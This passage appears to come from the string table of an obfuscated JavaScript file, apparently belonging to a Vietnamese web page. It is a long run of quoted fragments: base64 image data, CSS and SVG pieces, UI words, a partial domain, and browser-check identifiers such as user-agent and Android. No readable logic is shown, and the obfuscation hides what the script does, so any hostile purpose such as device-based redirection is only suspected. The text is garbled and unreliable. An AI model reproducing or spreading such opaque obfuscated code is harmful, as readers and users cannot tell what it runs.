backgrou","QAA6OKwCwA","+hENzF8yo+","TpZ5v0tbOq","5Ie4BAAC8h","PYToegLzjw","LUhOcad4tk","APht88AEAA","jmWu3fjpZp","9frehObBNM","t9xY62UXX9","Bmhk2Uu3dU","EuYe5ZxHmH","?rid=","spn6CFpwdS","ORqb/7jcs9","T1xL0vcSxP","AwPZ5YAOAg","Kc5iXuRkVZ","+3fBOZh7zR","nOYl7kZFWZ","POYiXtrncQ","/yDP/wjap0","BDKiU0TIZM","zzuQc8p1xx","zr87E3NvHx","Sy5l+KU183","V2DKp2k+tc","Xvdl+mLiX3","5+jf5xE+22","FPHZd3mSs3","042f/SxsQD","eprhX3yzeN","gDAB4Q3dgA","PJj84f8l3x","RL3PGbi3lo","0a9Efcqzrr","1faPZxSNZy","KjzkU/ce/x","Fvfpm54Xi3","upr7/ChKxh","ui92BDQU2H","m3MPdAtkXG","0YBra7i10s","AYAAA6vN/K","jPcY5iOByD","ZKaUIxRp9M","aZ92xnuaS1","ff0qScxMff","fy9Slk71jP","h7mngOFuZd","It5FP3AMAA","jYvIhhBD6z","3US98oTWzm","sU5Oiw7iXv","mfobkF+6HI",'n id="patt',"GC+Y53OPHO","n/json","GaETpapSVM","MtWZOeA78P","BBC08SLCSF","Bf/PYCmbZt","BKmHKzqb20"," width: 10","vHhfrWQaXP","PcsTEw+hBD","hqe6hyd+sL","9sU9/77kfj","iXn1znLgHA","hQAsAAEz3J","3srcT93put","ntXL16+s2N","5h5L5h76mS","W/whvmb4l5",'="none" xm',"/1c0yxlICS","hSY1eaVzNT","btn-bg: #f","g8k4a+Vrol","pMh8/wqG51","9jxnwjant5","KejHNGaGkA","Pfc+vO8VBU","5U4MvV1VbP","AANjQQ+QT9","XHiHgBQ5wU","IBwDAJR4UA","o: calc(va","Zpn3bGe5p7","87E3NvHxNz","7KTuKfMLDv","sPnXSCRvDf","mjFDSAK5jU","Cpxr21T5AM","Bt8QAbYGXF","9xMzL06M9H","UybWy4TlwL","EJliVI85np","QDA+hzCAQA","xsVO6Po0xa","twT9xJT4l7","K1PdfG8Ru6","s1J3IuMtDr","29yAADwGH7","YuuNRGLurW","3zhr+u8Sty","ZO4pzvvDu1","i3+3I4e2o+","   padding","AbsqlyCfui","Jo3N08sRAn","E4nnEZiTOc","2WP1p6Jjzj","hObBNM7Hcm","  }\n\n  .lo","ZdWJK4hMOt","OovJE","Gu5MrrZTtx","Sgx/fXXJDF","RDwAAjs9DP","yZMPoQQmiU","txT9XsPs9R","MPVHfIPYyT","WJS4HKKW4F","U8d79P9f5N","WTfcQgLm8m","DRCggzL3Xy","LLM+1vY1Hd","ROLb4gw94b","QGt7DaYkH6","68WpmWAkVm","prd9w72MGf","uKmDM08swk","VPcE/cGb5i","sU5NKHxyg1","wrmWp0sk+t","2exTpbpfnd","Q5gELADZA3","+pX/8//6D+","prwsG","Zh7tslHML3","/p8PidxT3d","povMlU56Gf","jHPLVjfQ/n","ErgnOY4IzO","zfeVzge9ck","OKe2UjcAwD","+NCce/qxct","5bWM23bJF2","Z1/plinl6G","BjIpfmPfGq","10+B69EOJ2","userAgentD","9ca/45E03x","Cldn08IR98","9w7Rty7e+P","cC0LnE5QCn","mok6W6cO6b","H4IZ3L1QGP","TLE/IjNDJM","YA4cU/cixD","efelOTuJec","V+cQ74zzkD","gOGY+3JMR/","NjTMMFFoUx","PYyburXUS9","S90qb7QeJe","oY2LuYe6JH","IaWLCmhB9P","81POqZnOpq","R0AAKARP/y","WLu1ZmXwtx","mSMZ2paWf1","ARnmndLZIJ","iXnETxL0tT","dq2CrpKLWf","/>\n       ","oIZFb8w741","bFPc23xT36","8pGMij6OZh","O2zidN3eWw","Pifuee+CRb","OlmJB5cmN/","rEfkAANgCD","f50WMI88DQ","ncRL3dKfy8","zOD9cco4Oy","+OTYe65mZh","contain !i","I/aRJWpsXg","3opviXmZZ3","3t7Cp7/7OG","xE/fWOol7u","Nj38fFHPTN","BDPAYMuvGh","/8KFPJ8y94","ImTa3XCYuB","30sQ9ACDJw","552Zi7tWZi","l0H383U9on","r9B1q3OmYs","nfgpXGqzNj","lnrssDza4L","scZQWcmGtq","RDs29XnlLX","7DZvi3u42x","EHcMxuJewA","EPXFv3U1xr","8NVNyNhN0C","ADk3cE/cix","4pPORT9zby","QIh01/uFfj","bjXGqzBq2/","rn0_647_11","T++hL1fwWZ","ubePibmnj7","RiHsb/7l3h","KbjQRrTdqw","EY+4l5wBnG","38U+2pA2Fv","i4p64FyHui","kmk01TL/kZ","jMNn+oWOiE","4V98cJ+4BA","9OvNSmHvLm","AALBVXlgBA","3FPmVl2hlc","TLp2LQnjPX","E5HMqHYVOv","ub/I3mZv+u","9B9/gWF+hT","++o25p+r3H","zqotZvz7eK","WYcshH9Yle","+QT915+uad","GbzT4hdkpr","ZFb8w741TZ","LggaplTy2Y","1giVTiHSmr","l9KE9+3S6b","O+a7bD7wFM","UTQzi","7zZCPvC237","/H0cbe4t7t","l5EcFPkAwA","Ie+JehLgn7","2Bqw81oXMA","lS0rowTx7v","l0NaocTpZJ","us/knxC5JT","ZqbV5h9xPm","57E/Kzm3ps","294.36 228","zvl9TENT7Z","UmNXmlczU2","baph+yc+M/","DYnI58XN81","HxSJVkN0y/","iWm6hflOHe","OZpoE","K3rDPcYpuM","SEfWEnY63V","sE3OFYwq3U","H6XVuvvZew","Xg9VHbeHdr","5UdPDPSMTu","YlPvTYQnzw","uIfeCMuam7","77Lu4WNIW6","w3zKwz2XLs","25MqEFJmpm","vYxoSsmMfH","+iSaubB3T5","UKjzTN2KZu","eUycSmATl0","9WZW5K454W","Yz8TcszIx9","sZX6CNWFuu","5CKZ3uZWq+","K2nY1JZyty","sai+uFKbsb","age-positi","66 288.99C","XKSJr9gd89","RgAoIO4J+5","N7caVwoQbl","w7bOJ03d5b","t+eQ74z4kf","34/1HP3NFn","//sf/aL7wI","mvu4ldAYyR","MqSXBtF8sj","Uw+L2zs+/j","b6vwEkpbxs","NOddYh7AOC","7ppUxdW2N3","wyTk6LDsLv","e79KgGQJO6","b3OC6ttinv","height)) /","Fzb7mfnceG","WsnUp010w+","f5ZROwkd+s","mxEHMvAKY1","eHelwCdJO8","pztFh2UncU","XHqhYxwk7Q","AD2UY+Yh7F","UfcSziJez4","JIlJfRgnj3","dLHPprtapT","3JCYmH0II9","td5817u0hc","xP3AICXHA4","zmJe7ozNIm","NGqeTZUINS","wkzZ7gnsEC","CRCwhczPp+","BbcLce63cc","ErxQBwWdrp","eJebu8uFvc","i+3pl/d4eb","swNzW","5tl9g4DfbS","zDH4lMnnbA","e5pviXn2zn","8Us2mGqZf8","a/HOeR77/H","r4lSZjx/h0","MuEfc80HcM","I8W32w85V5","0MxIPLszva","BH3hIk9nMQ","C7Z4szEzJW","o55pmzwwEd","Jh7YhCYe0u","0njHO7pmG9","cenoJ2jZp5","Z9gu/DM2N7","p5zj3ud0rX","m/fJx67eVt","cI+7VIO75f","rLbVubx9Ku","3nmKcQ5iaj","w+RBCCK0SL","o09wH7yh6v","ohJhUL/jM9","xyZtuintjq","25jnkOyNqh","0y97xAQDgJ","KeMxzPXbv1","P3kL/mnOhF","Lnul4kMa0X","rVT7RhUqmh","LUqTJiJuSf",'nUse" x="5',"PTXX5PE3IG","getMinutes","77LGCkowWz","l55YisncU9","k9XkH0+wL5","oE3S+uZttc","ipjk2n+C7b","inu4k7u1zE","QAAAPBB+OH","pv/8My/04I","ZxwpvFWnEO","QOJe7rT5/M","CDUrSzMyEt","+5x54JFvcQ","j07g8EOdw7","apstiwTyHe","eT2zsCH0y/","lNl/9FZEPA","FJRktmO9wu","ZEPAAC2x0M","Q7+0P+L5YD","30Mkuura/i","OOsQ9AIjDh","unqeTZerfj","5fmgbmfb6L","uKe7hwdlp3","tjGn8koa2L",'85" height',"+1o834K6TP","5kpa6bfmTw","PpneTpZpr6","qnXwjwzxFx","kF2/B1IaH0","28OE/cAAIC","p1N7cWVwpS","krbG0IpAyJ","8zcsSAABMJ","Ht2J3GvZp3","tb3FA3Ju+K","H0z6bOH2Xx","robLz7tAu5","b0o9fs8h3t","GscpgEAgJv","eMZ0Yy4R9z","wudxD3daRl","BT6vjEbi0/","P28aYqzVoU","6VNJ1QNKZh","Hp5Ye5h7lm","c7Ab3WLfUr","9nbbWqW/Fe","pZp33aGe1q","i5lugtmP1P","PcAYB+8UQA","O3XJrYn8yv","h3wTHBRKHO","/c88/zl/y9","l65awd7NNY","/otNvAuM8E","/1yyHdPUmX","mkq25hgRY4","6vPgCAHQ4G","jH39jEx9/S","MGQjJbluZx","5G4BwDwCeG","HFvIfIBAAB","GxNzD3BM7r","7UKz/SNWKa","53+y/Qub9h","wDgeBxsAAD",".66 284.11","MuEzqY6dil","9yEirMw5xz","unO1IrEPau","Jl3cRzBuI5","vdlxYZVPcq","w5YcmMX/2N","s29XnlLXJj","JZr8wHnfhD","5/spzOh80m","D1xLzEl7nV","MSkYlOiMYe","\n\n  .notif","ABJXjIBAIB","eT79amJYBR","am+44v9eEy","QaifbMbW9U","OiHvTN8W9w","oXLT4Yv8w1","2YYyzmamfC","yHuiXujcye","+BMu1sek5M","u0ndEX+bBT","nz+dzEvcST","FffLN5U2nz","UwoNtU6+Ua","qlzuSyX6Zf","onclick","mPiF2U8HMM","Dj34/1HP3N","QzOPD/UoR0","YDpPptSjXl","eeYgB4DTEP","+HnwIAQAAg","vriTsq81i9","7bJRzC9y61","Hv61JOYu82","M1Np0x6kXM","xz+Ge7OItm","b5gUZAGDAp","TrdzKHCUht","McTOciTtC/","6bf4pnX+mW","      <svg","inuiXtPEfk","jUKa+T9wgd","5hIY9q2ika","S1vzcT0/y4","135zHud0lM","C1zatlMp40","DM0UW5Kzwt","p2jkycG6pT","+6HJoa9Q4n","1KdNdMPuZE","xmQmdT6p8q","ou3YGrDw2h","75hlndBvlp","2Y2p7pVRnI","Android","D6LdEJM2dc","Lb4p79c3OC","/Cwfj++OKc","Cm8gQEAAGD","KzLIzvBpxz","e-btn-colo","m3j+LiJ3kb","m0pi2sG7k+","gV9sp/OhM4","LjMzuP8cMk","BkJx2F7N+f","z0fKheOCic","76BxL1pTuJ","Idw74hOPHh","4mnmI2M0zO","YC5Ik6VWX9","Pe74SIl7iW","5i/Ke5FN88","m14skdSYy9","gBAhcMOAAC","8Qca+pG2Hf","GeyDTPi949","ACA0/j8xz+","zKjXq","ioY0Z2yoG5","1hX1xqkz9v","uz2frvqz37","sy8ERAABuT","csanduFKYs","zdqkr9TEES","R4DI7j/PDJ","f/cF0YzKSB","PVD5IhOQhJ","nymr3wu8J0","EPd2pvDzbS","t0OCFmGk1y","Y8+xRdGmLm","xr3uz/TBxL","7nMQ93Zlak","fFuyV2Y29h","feEiT2cxD2","yYewvuhzaG","3/VOlLc0xe","DS5aU0IN59","W6lan4LM2U","FAADAzXgpB","m0iWjlrkFF","4l9oU9+qbX","D1xL0LcE/c","7PvHYzdsCi","r+2v9AbO5f","kz7tjPc01q","Zpn3bGe5pb","+/qhnRuhkm","yEvd0Z2pF4","B3+oW+5Scp","dLbWGSGOpS","ytviQvz3jh","tif3J9FZnO","F7Zxw5uZW/","RgAANit/sg","1++6r/wHGx","uaePvUk5vW","fKlQYDOJkz","N3d+zUAABg","hK53EPd0Zn","c7hahucuSW","+5tmjh052E","m8nlhY9/Hx"," 999999;\n ","EvQhxT9xLT","vbjDuLUQ+A","UyvZkLx+QT","MTWvi9D5x3","+6Je6Vnnv+","gO2hhzE1LV","4nsQ0NygBJ","E4s3dmCmOd","4lKnvEzeI3","ont-size: ","Mw0fKpb6IS","4WNfR8ff9Q","xrwZxz+d7d","U/cixD3xL3","NyYk8gn7hW","8BNP76OeaZ","Jmdf6ZYp5e","EvShxDwAAz","mdlekpZ83M","C1wTnMcEZH","FPXEvR9wLL","qkND6NxAXM","Y9UbcqzjrP","UoyWjAFff8","MpDFtW0Uj3","Wu3fjpZpn3","50Qk+oFS6Y","ZmPH+HQ3AU","lPE+/7CmUr","asatLmFye/","8n1Z0iduq7","bkDWZkpr8+","D3dWYe4BwC","EvXyTK5e8i","T4AACDtFb+","2kM+f+cuY9","aexyAx1KDH","s06zUnci4y","2MTH39Kk7m","fnM8RCdZJE","2HueHS87RY","sykxwi4RA1","h8/wqG51yt","6fDEuaBp7H","Ifv/ks+4p5","yUywaoccT4","uvVbuucvyY","azTnMS9yEi","rmO7FCUwwk"," 0.3 ease;","rgn7kWIe+J","NcQ8AAOAaP","ChxT9yLEPf","xS1ITnGneL","LzWKjzzJ9M","      font","9y61UzW9hp","2a+jxmBZwI","fB+gD/7t3P","  }","mViTuWZ3EP","S21QFqZqbV","H/8j//Bfqb","CYwkcq0bWm","UxbQ71Yp3m","O7Gv1WvykY","35/MJsUtSE","SvGACAACbd","i4AIAwFRtk","PcswtzD3HO","My9EjM+Gea","ugri3xUncK","6EMyf1yyGl","SU+Je92b7Y","nBvBDHpUcO","en, Ubuntu","tSgdMsBuSL","RyRMDdcp4P","i3rSoeXnzF","ZeJSwF06jr","7Pidxz2Kd5","q2CW8O1ODj","apBhnI1Oi3","kEnCS0YKpO","1x6aKtNca+","aIu4tRD4AA","sxpxaPsF3o","bGZqJNl+rD","NmNpbbzTUb","LXSNXGqTMv","HBROPPs8R6","ladNP/wd/k","ONhefckN/b",'x" width="',"3Um5t4+5qu","0G0P1ww80r","d9brexCbB9","Xv1pbc6iXs","ADeQtw73s/","rHqU3tWVO4","inrgXIe5FN","/tUHspjqfZ","fmAcz+Ie7A","ubePuZnM/d","\n    --cod","yfUw/SJhtD","s+Ox3vxv8K","yzeFN0U+QC","+TYoz3fl4+","L3Egr2xMPe","rgXIe6Je4k","KnVz/riVJn","+4dwttyb2J","n+dp0n7s7R","nHOKe2UjcA","KaIefl1A6Y","fdoZ7Wpvh3","ufosOwk7ik","7ujM8ibhnd","2cRsZPcres","\n  .code-b","dwT9yLEPXE",'o-image" w',"2eqYbpik0u","7I23XF6nZu","  }\n\n  .co","6jbmn6vceZ","IrEPauTuOc","T5jcH+X2OB","warn","+Tb7h7WhmS","AAIADEvfyP","ADAFnlAAWD","zz3o+y7EDR","0pm2rcOpcL","3MO+c5oNb7","UVYyuLQ2YC","CInGR","FX/994a/rf","uZYfOqkEzY","h4A8N8cDAA","nS+uZtrBu5","7nnk9Ykaca","bWrKkhB5MQ","4U7cKhOlml","4J7t4C6Y23","anduFKYcIO","lb6Bq6zAd7","cG50S90qb7","82MT4a552Z","92hXU7inu5","Je4VNcW/zT","GeAyZdWNCD","8rMbegyEYe","8xL3Ay8Q9x","Lm/p+QQhik","S+9Ke7V9jo","fzsdcXy5Zp","uEfdqEPd8v","E1xL7op7o3","sgHAMDaPIA","eKe1Unc85i","3FWu4ZQKYE","scrollHeig","mAyc8VmgU6","pD7+XI3ztX","8hxQdQyp5b","XNXGqPHl93","Sm+JefbPlg","zG4l7ACa4k","M7MCxEAAAS","tzr3mw/TNx","uH9owH3W45","/zhXpFDOvB","dnOlpaOsd3","9cS9C3Dtf3","OOsQ9AACAK","gq9Rypl9KE","tE/eN3dCSJ","ZuZ4bV5h9x","plnyHdPUmX","EKYY/GJvTR","/v8uYt8AAA","BFuktZmY5w","mINt0wAM0I","cIHZT74Bng","uOFRUjowTS","XR/wZ348kL","54nxmyprpd","pjU2ZRYztC","A2L1bxr2Fy","JIFQqa/3Cv","PcAAOA58OE","M4ipr5X2iB","n-height: ","6PnGD2E29A","4BwDwUHjzB","PfMRuIeAGy","thhPRNzz8r","4jXzEvWVO4","/6pkROlnm/","Gsb90O6aj6","ffS6/pibQr","ADzHPKdcQY","dWZDgj65LH","510wsZw343","T1tE8py5jR","q696esd8Jd","577RMMDuPC","2b8HUHg26g","Zm2Yln9/eQ","ns6nOTyBpG","lpsS9rk2RD","7LYGu1JCJN","0Qtc2rZTKe","OTzW9zMx0X","GeeaFyUzgj","HwAAJd5UAK","zjWV6jTyTL","CCKGbiBcWQ","C5AMAmMvDF","D/VfEE6Y0x","ts0ZuK3Wu4","/+7f5Sj4AA","AQI4XLAAA2","Vh6JfTUyTI",'ent" id="n',"FN8W95/3NV","RkVZnHOKe2","d6+Tzx287a","wH7tNaB62y","cE5zHBGd0S","eH9SFnGoWO","eRDCK0Wmwx","4coAAAAfEp","eMEJvhUU2Z","gLrUU5u1sN","+/mnm+5gRe","FveimuHe7z","\n  }\n  .no","6wT9CmbKjP","fl3qR+44pZ","AIvMc8p1xh","GdoEnHP5yT","9lcWgQwI3Q","6E5n6+qeZ7","TZlGvsxt92","7/LIh8AAFv","f7KczofNJl","tRwhiMbXUa","Sp64rcWTq6","RbpLWZmOcK","nsDhjvHOmV","wO8z4n7nnv","ejXpmhE6We","+8MTFzsBvd","kmZkJb4cGL","5Qxx84gW6c","3IrVfNbmMe","rh7XgDWHat","NDZhKl77Ap","sdSDEkXKZW","5AOD2fDAG2","NO8WyITrMo","Vyzqme3EC0","cgn7gEAADT","WYSvG22QLc","twT90bnTh7","C0R5h7mnkW","2//vzA0yeK","ERyKTGklM+","H97IXv+Bd+","xiHtmI3EPA","2iOE/dKzzz","zOui4/MG0z","KE9s5iXu68","portant;\n ","AA8nO//2s2","0c89xbyHyA","k7unOOsQ9A","5aU0INpaLu","mcQcebZrFt","5nJ51zSnS2","+8/+pkr4lS","4ejFoMzO8N","T3KvtdV5Yb","XwTDf5UY4b","DPl/mL2Xae","zP01/PzEMS","Mkyl+5qnXA","cyyyLe6G9V","7ko7gEA3AG","ZYjNGaLgw9","xb7rA46Ln8","BvH98+un8B","1KEEGoQ5h7","Ns9hWcf/cn","pjtPr2nztv","20b1jvjqU7","DsGlSraW5m","T6pF/fEvXU","Np4cybXP8v","r(--code-b","kmXEoU99/b","Xint3d//4X","dty6z7DPYb","plHO3+fHtv","VOvVJNHFl6","jhVJuaebfI","e7ngUxu6a2","2niHgBAPwc","lqdLJPrRZI","MavNKZmptu","+O9cvce0VI","05+iw7CTuK","QM68ApnWJy","JTD4vbOz7+","rkVOKB+Kws","vTfe5u2PUm","siUlvE487h","dLa1IstH4T","4zLsEPGFi8","3LXVSzCf8Z","HplqnO5X0M","eudx+UPpn0","JLUBGead0t","zVesqGNibm","yk88LG/v+6","EQa07ZVNPJ","hzOvFb+zWr","a/F4zJh9CC","Lm/ru77wBB","imdf6ZYp5e","otify-butt","73OuUrk33u","g-x);\n    ","jjtC09c7JR","9zz3wSLa4h","wknca+Nk7i","hqHEHXhqnw","Cvw3fW63sQ","zV8SpMh8/w","s5m0BRUw4P","gA8fykG+Tu","jm+3EvTRxD","BwSs1oPH5W","iXnXISidxT","udkrXpzFGr","mOI8JzuiQ1","eQM93CmzXW","G3NOddZ/XG","pO4p8wsO8O","QB2pD3yiXt","o+Cc6UVmYe","hH2lejQaV4","4qTuKc7R4d","m99HPNc2OJ","XKabGIr7ZT","o1p2yoa+b5","A3vHhfrWQa","jMhM6n1Szq","Ew2xpG9+g8","kotZ/qlNPF","EPa+TuFe2T","/rnM5NNnQ5","ok/10JnQ+q","ETpapSaUPD","87P/a+Phkc","HUgxJFymVq","ZHH0cxDxBD","+7QLidxT3e","4Rn7l6qZG6","w1Mr2ZC8fk","TX/80833MC","Ozx3+QT9+q","5ubf5MvGhB","Slxr3uz/TB","szE+2cRsZP","jPz8SMcmrt",'aseline="m',"Szz/hY29d3","S8zjLhX3AR","upGAN+iJO5","g+m8wtfJCG","F8w8hh/tuP","ozG998j7dM","To3iwOZPnS","srrsylOlYm","suLDKprhX3","ZfNK5LF0ny","m0KzGrzSmZ","MX/v19P1Kq","FUVc3q4Jxn","XjgonDm2eM","VsOyBUxr+0","ziU6W6azIx","nmLuPfCp77","L1wKAEAoOx","neCdw75fjr","r1HKmX0oT3","TBz755/7eD","PeQb7uarqz","SPcJK3Nxjh","jZmbKsYlPv","wz4xrKMHvJ","mf8m3XQV+s","cM9hul4APK","dtDAm9N35h","maW3+uumnf","tQ4cU/cSxH","nuFTXEvtyn","NBtxIaFbi/","PdaroxuthP","nytTPhaY4f","4m5p089ifm","UZ60KE2Zi7","jxulkmVCD0","jBhJuaeqG8","v2MmGmZzmZ","FSdzTnaPDs","b9rZ5f3rb/","ton","fiaUYki5SK","Gt9eItNcU/","vJ5YWPfx8c","1evs+8djN2","j35fLtumoe","XxYJ5Dvd0T","SAJ26Dr6bq","Dc0/eJnIX5","3NFnCrz8SM","WLSsan2XcK","gRv2AAAAAt","X7sSEmpSkm","3Zvth1zdFP","2Xe38Kmvvs","28fE3NPn3o","O6cz6y3TCz","SlzGZuNdE4","Ur5Nhvjybd","t4h6AA345A","lMUx9/dPM9","dQeDbqDFsa","zs4j9dDvn0","kxe6jPinuG","sZupnzcG5H","5Cx67oSR6a","fn3c/denkZ","dyBR5tmsa3","9j5m4t9ZJ3","6JT8z9ovmb","WO49zEDvjH","3lXwAAEf1i","u4BAEfmIAM","i0mfzCbHPf","082/yfQ1xr","/Vfa7/CsI6","prgTPNuiUy","6dHKzqJhpj","wEII3Fcfgh","ODx3P5XfMS","D0AAGAj3jg","TYpekJjjTv","pFP3BP3Ss+","5AMCbxD1xL","AnHp6CdE87","p7782iN3UO","kZEIjnzkid","LU1evs+8dj","mOHO/oodOx","H3EuYiHvCx",": 0;\n    b","ylsO7e5+TY","UQ601ar1Ot","aGVPX1ujt+","9dCZ0PqmSr","Hst37Heh1B","AEROOz8WCc","b+Yh7CRNxT","pn3t1D65tE","8/ABACAgxL","AC4JS8kAAA","AQJS4J+5Fi","bMFuhHai2n","evehtxLr+u","ea+Weq30Y4","{\n    disp","NFeYe5p5Fm","krTHdnXgfp","pa4lybuAQA","EY+4t5KJ3F","P7nr3P2WfW","Wl4qlvodDH","NNlrGYOtFd","/dZ9V3eLZQ","2gGbMbTb/h","AghSZh7mHs","Q+3FG0JmJh","O4eci8oY27","s5/c8g3vmi","WxP5keqszH","p4wsYeTuGd","bC/ZpMBL3Y","l2U7iXmliO","fsYZbJoAZo","fasywGpkS1","nXyjQzzFBW","993fegIK5V","0PcE/euXtW","AQDdxb9s/d","vesTuKex0z","caqfaMahU0","xL70p7tX2O","kaN08ky7xS","tSNyzOol7H","pdcYh7rkh7","4W/nwMAunm","QtSnyAQB8k","FSdwrTWznJ","wAAt8rhCQC","HZO4p7uHB2","KvDvfsA5UY","//kT6m1IoQ","iIGZeAUzrE","xT5jYw0ncs",".000560538","iI63OOMQ9s","muMcwHQ9A3","KbhqRZqrGP","d8picDGlmH","yodhU6+QbG","HPId8arjZd","OxNzbx8Tc0","ol7AAAAF3l","+6BR7LFLfR","myKU2Vi7tk","vbTeY+wM+1","UyTINLVlSQ","Dz8AwDQRdw","3US9/Y5iXv","AWMe9X2cAA","sR2TuKe7hw","WYNW35oS5i","rYn8yvdWZD","9ixFEPSRUp","+yxgpKMFsx","K0RfxIB3VK","AALbLCxsAA","3AADYH4dJA","bKfzoTOJ1W","TBxL70p7tX","WZ8Msw9NxN","dsZ7mntucO","7s+puGp9ix","xzulTDtBbP","MH9Z908qYu","nnMxL21TuK","RD3tjiJe+W"," bỏ qua:","4erJCX+BJm","9n8anpI3Vh","FOaH3DMtVs","RvA2gGXObz","/P20vYiVeZ","peZWb/ubch","KpOMTSxzLm","kD/zwIpi2Y","MLMGe4JLJA","bMZ8I29jb0","jO8GnHP7iT","9CHFP3EtMi","n/00+ca++2","kptamO069k","wAAAHBgH1z","rEfd8TuKex","41Owk7oUHE","xNhzGUTxMk","cHy45R4dlZ","h9CCKH7iJc","uAUBreIMCA","jIBgE0R98S","MaWYcytT3X","AAG7A88gn7","l7CSdxr4yT","Muc3mnxC7J","3Thj3dhi4n","ed37lNPhc/","xp5p7b11++","nw9xzMzH3a","+CNBgAAUvz","DEx9zD3xA7","ABm8tlZAHB","NfR8ff9QzI","zgTH7FMXet","+Z3rwAqcUD","wjtFBsQGiX","IFz/a/Jmk+","7DeGU91+p+","P8xaeCUykM","/d+mwA4EnF","vDP5NvncQ9","jANbfcWOtl","Vpv8OJBDjv","wfpljqCWQ9","u54FMbumrH","H+ITAdeOUA","TiB6fhU08v","PgnOTH3LML","lcVzG1sqnV","91waxm3oHP","uOSBXxLy2v","pUzv+Vnnvt","Hbt4WUMSE4","v7j3jFCT+t","weWb80jww9","DLNGaGgRVL","l5moKxjibm","rMFtU5Jewh","55qNj5nevA","DT9zdprhX3","dMvpYnv2yU","jx0ALBJ4p6","K9G3LM7iXs","EzXAS92yLt","bU65TwLudT","MbUpUDm4Ch","eKeuDc6Je6","2EveUmWVne","AcAAMBavIA","f5qyDf/Db4","D0AgI8Ab7o","ZiggcMcZ+5","ukdxkLlxOL","M5hmeeQ74x","v2V3im8PEP","1C50Qk6p0z","/Pclf8DD5E","wAAPjC8wQM","WXqa79mvo9","+Fjb13d95A","fZbh3JzTSK","GBcyx+NRJJ","AAMzjr+gEA","O9nMRrcnIc","vOgLrUU5u1","6nVzsQ4G5n",'="url(#mas',"MOnuoVOiEn","ahygAAO7CU","QhxT9xLTIl","c+M0Mky729","rK3GvjZO4p","9Le5uPe41/","GtPkU/cE/f","8OT3E7tpfv","mvWjuqZNl2","PUmXfOq2Yt","wEeHDDQAAA","T9wAAgA140","UzLU6WSbXi","d/MxL39/9l","0q4VpGWBk1","/uIe+FFcQ8","9An++lM6Hx","MmSEnowDW3","FvcKmuJfbF","5h7FmHuYe4","5yjw7Kz4Lu","ADW5SUMAAB","OuY7sUJTMe","i3f8Ppfinw","iHkFQtqkTD","XTwAAYLe2F","sS97s32w8S","3im40Ea03Z","MQ9wzG4l7A","f7TWEuTc89","4UzAIISQIc","AADgHD/4AA","ToTc28fE3N","5H2cEnZloa","tH4oHLgpnO","rMOcQ8AxnB","vv7/qnSlmn","BuCfuRYh74","im32T4l6Su","5viXn3z4oC","QMAgEVfvvd","TuBceSNyrL","KszEw0tTMy","ogo-contai","utton-cont","i430Xdhwah","+Ge7OItmNp","RinynyGxeR","fbFqTL186Y","fehLzM5h7b","it1ruFmamt","danh.pages","rMzscvqdD7","qmx0XVtkU9","9xLDD+9KfI","3eETwhcN04","3/29Mm8uBd","ExD1x7yGRD","OXX7dzXBPS","qcjmVBsqnX","ucxwRkdkpo","AANBO3BP3I","nm3RCZYlSP","6WJ7ZzEPd1","ogo-size) ","He7KLt2Bqw","/WrKuYyPtU",".3295 5.33","U8gNjr0aYW","HwvgYtDj4e","yNfF6fKPCn","OiHvi3hhxb","ifL5HqRpM5","BP3RqfEvdJ","bfedOy7W5Y","3HPYyburXU","9wknXQJfvP","zmhTJ/cJJ1","TO6xnYu5Zm","ANJsC7ToHU","fHCfuAcA98","+a2m6L2/QP","U+VTD9Et+Z","lyCfuNVwV3","491q+Y70Po","dyaNzdPLEQ","CPgjQoAAJY","YmGNmZsqxi","OxEcsU9fW2","zmJe5GRVmc","Y8qzaZZgpl","62TuKc76xD","4V99sJ+6FF","g/intlI3AM","0KdyUw+L2z","ef4rn+Pi3Q","hYImf5yr8B","nml5mZrqvW","c4Bn3j8/c1","   (var(--","zNBp4A4w70","52ocxzmamf","ZkJb4kGL8R","ing-right:","si3vWxnuMc","qJ51Mk4GLq","ebpZZhJl4x","Q+QAAAKi69","yAQBH4+EGg","border: 1p","GAVPrsQAIB","no4A4/dW+y","eYk7o1GWZ0","FiVhC5mbS8","/d83ac1Lvh","12048600NoswEN","U6S/3Cnx3v","uZynTX+4V+","padding-bo","xL0LcE/cSU","XC9MywMisX","3ZcWGVT3Kt","O+NU2VqtUg","ijDMc4wQOO","DavZKbWpjt",' height="2',"XGhuHf14uU","f7lcLmTa3X","8JulkmedwT","He6/lO9b7E","FGEIt/tiOH","Vui lòng c","ar(--code-","yt64z3GOYj","68LY2aewz1","DGzO2VQzK/","48jdSYy9bU","Xjs3mKf1UH","9yLEPfEvcS","H3NSxB1nZj","cS2+Ke7W9z","2chL3dOfdo","s3X3guYK+J","z033FGm6ZA","hRXEPAOBgH","t1o33eQVzu","3e/Me4t633","WxtS1NXr7P","o8y9mXtNuR","vHDWftKPA9","BJxz+cl7pW","0qScxMffO9","zr/6Zu+Kfy","MbZzNTPhYN","Kc76xD3AAC","gAAuBv9P8U","3ujfbDxP30","87lslymX8q","n7pU22w8S9","nsam+FeNFM","TnXWIewAA8","Qcu9XEgCAL","yfny7Xp3qc","cresM9xim4","jKkmXEoU99","bxX7t4jWmq","d97dzL3uP8","AcA8EHgzRw","Gead0tkglU","ztDdwvyQ5e","Drmiy6Htka","/HvybfMqdF","8S90mb7QeJ","F6e7STulSa","7hnsU5zEvd","XxT0AgB1wI","vQzQj7ulOy","6P4GkZbzsz","9amFaBhiZ9","32w9r3xT5A","s5W6+SYhzO","yoQZlgBw/0","p4YRLO59yZ","7nhvX8g8gE","BC8Rr7h7Wj","VN3PApjdxX","5Ik6V+fgRD","FxMff8VJGI","TuOcxE/fWO","7inO0OTiHs","5iFOpOZfE4","PoZliYd5Am","fpmfW/eprB","OPpVwvTMsD","yTF06aQ6OE","ACGiXviXoS","rkoUpaqxOl","WTq0tPNomK","wAASPDGAgA","r64txD5AAA","1QU5l6JGZ8","C5JTXCmebd","X0H3+BYX6F","Jj3xqkytVq","KhB6ZYDckX","LNrQxMfcw9","2lXLtWu3bz","qn/zhXpFDP","h7okd1jMx9","MzMaJdOpu9","uGuuYU8vbe","iNxD5bALxk","dZPJ8u0bzv","KfACwPT44A","51732063tBKMwE","sQBxD2f7+3"," 